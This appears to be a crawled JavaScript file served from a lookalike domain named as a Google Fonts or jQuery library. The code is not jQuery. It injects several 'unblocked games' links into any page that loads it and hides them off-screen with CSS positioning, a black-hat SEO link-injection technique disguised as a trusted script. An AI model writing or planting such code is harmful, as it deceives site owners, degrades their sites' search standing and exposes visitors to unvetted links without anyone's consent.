request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 24
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
